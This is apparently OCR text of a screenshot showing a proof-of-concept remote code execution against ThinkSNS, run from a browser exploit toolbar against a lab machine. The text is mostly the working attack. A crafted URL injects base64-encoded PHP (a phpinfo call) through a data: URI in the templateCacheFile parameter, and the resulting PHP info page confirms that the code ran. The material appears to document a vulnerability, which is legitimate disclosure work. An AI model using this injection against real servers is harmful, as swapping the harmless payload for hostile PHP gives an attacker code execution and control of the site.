 192.168.254.136/thinksns/28822/index.php?app=widget&mod=Denouce&act=index&aid=1&fuid=1&type=ztz&temp
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.254.136/thinksns/28822/index.php?app=widget&mod=Denouce&act=index&aid=1&fuid=1&type=ztz&templateCacheFile=data:text/plain;
base64,PD9waHAgcGhwaW5mbygpOyBleGl0KCk7Pz4%3D
Enable Post data Enable Referrer
PHP Version 5.3.13
php
System Windows NT WIN7-PC 6.1 build 7600 (Windows 7 Ultimate Edition) AMD64
Build Date May 14 2012 02:46:11
Compiler MSVC9 (Visual C++ 2008)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-pdo-oci=C:\php-
sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-oci8=C:\php-
sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-
oci8-11g=C:\php-sdk\php53dev\vc9\x64\deps\instantclient_11_2\sdk,shared"
"--disable-debug-pack" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory enabled